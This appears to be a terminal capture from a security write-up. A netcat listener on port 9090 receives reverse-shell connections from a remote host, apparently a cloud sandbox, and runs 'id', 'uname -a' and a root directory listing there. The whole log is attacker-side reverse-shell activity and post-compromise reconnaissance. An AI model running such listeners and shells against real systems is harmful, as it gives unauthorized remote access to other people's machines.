 $ nc -lvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [52.91.100.5] port 9090 [tcp/*] accepted (family 2, sport 55094)
bash: no job control in this shell
bash-4.2$ $
$ nc -lvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [52.91.100.5] port 9090 [tcp/*] accepted (family 2, sport 55122)
bash: no job control in this shell
bash-4.2$ id
id
uid=477(sbx_user1070) gid=476 groups=476
bash-4.2$ uname -a
uname -a
Linux ip-10-13-204-136 4.9.77-31.58.amzn1.x86_64 #1 SMP Thu Jan 18 22:15:23 UTC 2018 x86_6
4 x86_64 x86_64 GNU/Linux
bash-4.2$ ls -ltra /
ls -ltra /
total 80
drwxr-xr-x   2 root         root 4096 Jan  6  2012 srv
drwxr-xr-x   2 root         root 4096 Jan  6  2012 selinux
dr-xr-x---   2 root         root 4096 Jan  6  2012 root
drwxr-xr-x   2 root         root 4096 Jan  6  2012 opt
drwxr-xr-x   2 root         root 4096 Jan  6  2012 mnt
drwxr-xr-x   2 root         root 4096 Jan  6  2012 media
drwxr-xr-x   2 root         root 4096 Jan  6  2012 home
drwxr-xr-x  13 root         root 4096 Jan 19 18:59 usr
-rw-rw-r--   1 root         root    0 Jan 19 18:59 .initialized
dr-xr-xr-x   6 root         root 4096 Jan 19 18:59 lib64
dr-xr-xr-x   7 root         root 4096 Jan 19 18:59 lib
dr-xr-xr-x   2 root         root 4096 Jan 19 18:59 boot
dr-xr-xr-x   2 root         root 4096 Jan 19 19:00 sbin